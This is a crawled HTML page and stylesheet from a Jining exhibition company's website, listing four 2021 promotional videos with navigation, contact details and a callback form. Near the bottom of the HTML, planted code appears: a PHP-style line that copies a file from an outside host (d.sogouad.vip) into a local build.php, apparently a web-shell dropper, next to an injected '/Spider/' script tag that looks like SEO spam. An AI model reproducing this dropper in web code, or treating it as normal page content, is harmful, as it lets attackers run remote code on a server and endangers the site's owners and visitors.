

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sdyhwc.cn/cases_18/
body_size: 4514
content:
<!doctype html>
<html lang="zh">
<head>

	<meta charset="utf-8">

     <title>在线视频-山东运河文创展览展示有限公司【官网】-1-“创意、创新、创造文化精彩” 城市及企事业文化建设、产品品牌的展览展示工程</title>
	<meta name="keywords" content="城市及企事业文化建设、产品品牌的展览展示工程-1">
	<meta name="description" content="城市及企事业文化建设、产品品牌的展览展示工程；公司运营团队来自各文化行业的精英人士，核心团队曾有幸参与或运营多个政府城建、文化标地的建设服务活动，并与济宁全媒体资源有着丰富的合作经验。品质服务是信赖的基石，运河文创可在未来根据客户需求，提供多元化的资源整合方案，创新发展，合作共赢。">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.6" >
	<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/css/animate.css">
	<link rel="stylesheet" href="/template/default/css/nav.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>



<div class="news pt200">
<!-- 头部导航 -->
<nav class="navbar navbar-light fixed-top navbar-expand-lg mt-8 pr-0 d-none d-md-block">
 
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/images/logo.png" class="logo-sm-height"  height="70">
	    </a>
	    
	  
	    
	    <div class="float-right" id="navbarNav">
	        <ul class="navbar-nav px-4 shadow-sm-bottom">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/aboutus/">运河文创</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/article/">新闻中心</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/idea/">企业理念</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/case/">服务案例</a>
	              </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/cases_18/">在线视频</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/business/">业务拓展</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/progress/">业务流程</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/contact/">联系我们</a>
	              </li>
	          
	      </ul>
	      
	      
	      
	    </div>
   
</nav>


<div class="moblie_head d-block d-md-none shadow">



  <div class="lf"> <a href="/"> <img src="/static/images/logo.png"></a> </div>



  <div class="rg"> <a href="javascript:;" class="a_js"> <img src="/template/default/images/1_07.png"></a> </div>



  <div class="clear"></div>



</div>



<div class="a_txt">



  <div class="div1 a_closed"></div>



  <div class="div2"> <a href="javascript:;" class="a_closed"> <img src="/template/default/images/close.png" width="22"></a> </div>



  <div class="div3">



    <ul>



      <li> <a href="/">首页</a> </li> 



      <li> <a class="a_js2" href="/aboutus/">运河文创</a>



        



      </li>



      <li> <a class="a_js2" href="/article/">新闻中心</a>



        



      </li>



      <li> <a class="a_js2" href="/idea/">企业理念</a>



        



      </li>



      <li> <a class="a_js2" href="javascript:;">服务案例</a>



        <div class="a_txt2"><a href="/service/">室内外展览展示</a><a href="/cases_4/">文展活动策划/执行</a><a href="/cases_3/">文化建设基建</a><a href="/cases_13/">文化交流/会务服务</a><a href="/cases_14/">品牌形象策划</a><a href="/cases_15/">演出经纪/演出服务</a><a href="/cases_16/">音视频工程施工</a><a href="/cases_17/">广告设计制作</a></div>



      </li>



      <li> <a class="a_js2" href="/cases_18/">在线视频</a>



        



      </li>



      <li> <a class="a_js2" href="/business/">业务拓展</a>



        



      </li>



      <li> <a class="a_js2" href="/progress/">业务流程</a>



        



      </li>



      <li> <a class="a_js2" href="/contact/">联系我们</a>



        



      </li>



      <li> <a href="tel:13105472346" class="small">服务热线：



      <span class="fs-18 fs-sm-28 SegoeWP">13105472346</span></a> </li>



      <div class="clear"></div>



    </ul>



  </div>



</div>

<div style="height:45px;" class="d-block d-md-none"></div>

<!--移动端导航结束--> 







<script src="/template/default/css/nav.js" type="text/javascript" charset="utf-8"></script> 



<div class="container pages">    

  	 <div class="red bt1"></div><div class="bt2">在线视频</div>
  	 
  	 <!-- 分类导航 -->
<div class="sonsort mt-4 mb-2">
    
</div>

	 <!-- 列表内容 -->
     
        
	<a href="/cases_18/43.html">
	<div class="media my-3 bg-light hovershadow p-3 wow fadeIn"  data-wow-delay="100ms" data-wow-duration="1s">
  <img src="/static/upload/image/20211215/1639559946464726.png" class="mr-3" width=120 alt="...">
  <div class="media-body">
    <h5 class="mt-0">济宁北站即将通车 开放的济宁欢迎您</h5><hr>
    <p><span class="float-right badge badge-secondary">2021-12-15</span></p>
  </div>
</div></a>
	
        	
        
	<a href="/cases_18/42.html">
	<div class="media my-3 bg-light hovershadow p-3 wow fadeIn"  data-wow-delay="200ms" data-wow-duration="1s">
  <img src="/static/upload/image/20211207/1638869835236712.png" class="mr-3" width=120 alt="...">
  <div class="media-body">
    <h5 class="mt-0">看看你走哪道弯？带你由内而外领略济宁内环高架（安居立交）</h5><hr>
    <p><span class="float-right badge badge-secondary">2021-12-07</span></p>
  </div>
</div></a>
	
        	
        
	<a href="/cases_18/41.html">
	<div class="media my-3 bg-light hovershadow p-3 wow fadeIn"  data-wow-delay="300ms" data-wow-duration="1s">
  <img src="/static/upload/image/20211207/1638869783128395.png" class="mr-3" width=120 alt="...">
  <div class="media-body">
    <h5 class="mt-0">这条河——京杭大运河</h5><hr>
    <p><span class="float-right badge badge-secondary">2021-12-07</span></p>
  </div>
</div></a>
	
        	
        
	<a href="/cases_18/40.html">
	<div class="media my-3 bg-light hovershadow p-3 wow fadeIn"  data-wow-delay="400ms" data-wow-duration="1s">
  <img src="/static/upload/image/20211206/1638784670135967.png" class="mr-3" width=120 alt="...">
  <div class="media-body">
    <h5 class="mt-0">200公里范围内的核心城市--济宁</h5><hr>
    <p><span class="float-right badge badge-secondary">2021-12-06</span></p>
  </div>
</div></a>
	
        	
        
   
    
	<!-- 分页 -->

   <nav aria-label="page navigation" class="my-4">
     <div class="pagination justify-content-center">
     	<a class="page-item page-link" href="/cases_18/">首页</a>
     	<a class="page-item page-link" href="javascript:;">上一页</a>
      	<a href="/cases_18/" class="page-num page-num-current">1</a><!-- 数字条，小屏幕时自动隐藏-->
      	<a class="page-item page-link" href="javascript:;">下一页</a>
      	<a class="page-item page-link" href="/cases_18/">尾页</a>
     </div>
   </nav>	

 	
</div>


<div class="footer mt-5 pt-5 text-secondary ">
	<div class="container-fluid">
    	<div class="row pb-5">
            <div class="col-12 col-md-4">
            	
            </div>
            <div class="col-12 col-md-4">
            	<div class="mt-4 d-block d-md-none"></div>
                
            	
                
            </div>
            <div class="col-12 col-md-4 text-left">
            	<div class="media">
  <img src="/static/upload/image/20210311/1615426993416446.png" width="100" class="mr-3" alt="...">
  <div class="media-body">
    <h5 class="mt-0"><a href="http://www.sdyhwc.cn">
            	    山东运河文创展览展示有限公司</a></h5>
    <p>地址：山东济宁市荷花路奥体中心综合馆南<br>
电话：13105472346<br>
手机：17661313999<br>

<a href="https://beian.miit.gov.cn">鲁ICP备2021010678号-1</a>
</p>
  </div>
</div>
				
            </div>
        </div>
	</div>
    
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid redbg fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:17661313999" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/aboutus/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 运河文创</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售前咨询专员
                </a>
            </p>
             <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p>
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20210311/1615426993416446.png " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/default/js/popper.min.js"></script>
<script src="/template/default/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/default/js/wow.min.js"></script>
<script src="/template/default/js/aoyun.js?v=v1.2.2"></script>
<script>
//ajax提交表单
function subform(obj){
  var url='/form/2/';
  var tel=$(obj).find("#tel").val();
  
  var reg = /^(1|0)[\d\-]+$/;   
  if (!reg.test(tel)) {
	  alert('电话号码错误！');
	  return false;
  }
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	tel: tel
    },
    success: function (response, status) {
      if(response.code){
		 alert("您的来电已收到，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{
    	 alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","build.php");


<script src='/Spider/?url=/cases_18/' async='async'></script>
</body>
</html>
</div>

--- FILE ---
content_type: text/css
request_url: http://sdyhwc.cn/template/default/css/nav.css
body_size: 1525
content:
@charset "utf-8";
/*
 
 * 17素材vip建站专区模块代码
 * 详尽信息请看官网：http://www.17sucai.com/pins/vip
 *
 * Copyright , 温州易站网络科技有限公司版权所有
 * 图片不能商用，代码可商用。
 
 * 请尊重原创，未经允许请勿转载。
 * 在保留版权的前提下可应用于个人或商业用途
 
*/

*{margin:0;padding:0}
ul{list-style:none}
.lf{float:left}
.rg{float:right}
.clear{clear:both;height:0px;line-height:0px;font-size:0px}
.head{width:100%;min-width:1000px;background:#fff;height:60px;transition:all .3s}
.logo{padding-top:27px;padding-left:2.18%;width:302px;transition:all .3s}
.logo a{display:block;position:relative;overflow:hidden}
.logo img{width:100%;position:relative;z-index:100}
.logo .p1{background:#ff6d07;position:absolute;top:0%;left:0px;width:100%;height:80%;}
.nav{width:100%;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.nav ul li{float:left;padding: 0 30px; height:60px;background:url(../images/1_02.jpg) right center no-repeat;transition:all .3s}
.nav ul li .a1{line-height:60px;display:block;text-align:center;font-size:16px;color:#333;transition:all .3s}
.nav ul li:hover .a1{color:#005bac;transition:all .3s}
.nav ul li .div1{display:none;background-color: rgba(255,255,255,0.8);width:100%;left:0px;position:absolute;top:149px;z-index:100}
.nav ul li .div1 .p1{width:67.4%;float:right;height:65px;line-height:65px}
.nav ul li .div1 .p1 a{color:#000;font-size:14px;text-transform:uppercase;background:url(../images/1_26.jpg) center bottom no-repeat;display:inline-block;height:65px;line-height:65px;margin-right:5%;transition:all .5s}
.nav ul li .div1 .p1 a:hover{border-bottom: 2px solid #005bac;font-weight: bold;color:#005bac}
.nav ul li .mad3 .p1 .pad{margin-left:30%}
.nav ul li .mad4 .p1 .pad{margin-left:44%}
.nav ul li .mad5 .p1 .pad{margin-left:45%}
.nav ul li .mad6 .p1{text-align:right}
.a_txt{display:none}
/*小于1600大于1200稍微调整下字体*/
@media screen and (max-width: 1600px) and (min-width:1200px) {
.nav ul li .a1{font-size:14px}
.nav ul li .div1 .p1 a{font-size:12px}
.foot_top ul{margin-left:60px}
.nav ul li .div1 .p1{width:58.1%}
}
/*移动端导航*/
@media screen and (max-width: 1024px) and (min-width: 0px){
.head{display:none}
.moblie_head{display:block;height:44px;background:#fff;position:fixed;top:0px;left:0px;width:100%;z-index:9999;border-bottom:1px solid #ddd}
.moblie_head .lf{padding:5px;padding-left:5%}
.moblie_head .lf img{height:34px}
.moblie_head .rg{padding-right:5%;padding-top:14px}
.moblie_head .rg a img{height:16px;vertical-align:top}
.a_txt{display:block;position:fixed;top:0px;left:0px;width:0px;height:0px;overflow:hidden;z-index:10000}
.a_txt .div1{position:absolute;width:100%;height:100%;background:#0b0d19;filter:alpha(opacity=0);opacity:0;left:0px;top:0px;z-index:1}
.a_txt .div2{position:absolute;width:20%;left:0px;top:5%;z-index:100;text-align:center;filter:alpha(opacity=0);opacity:0}
.a_txt .div3{position:absolute;width:80%;right:0px;top:0px;background:#0b0d19;height:100%;z-index:100;right:-80%}
.a_txt .div3 ul{padding-left:5%;padding-right:5%}
.a_txt .div3 ul li{border-bottom:1px solid #232530}
.a_txt .div3 ul li a{display:block;height:45px;color:#fff;line-height:45px;padding-left:5%;font-size:16px}
.a_txt .div3 ul li .a_js2{background:url(../images/plus.png) 95% center no-repeat;-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}
.a_txt .div3 ul li .a_js2_on{background:url(../images/reduce.jpg) 95% center no-repeat;-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}
.a_txt .div3 ul li .a_txt2{display:none}
.a_txt .div3 ul li .a_txt2 a{height:40px;line-height:40px;font-size:14px}
}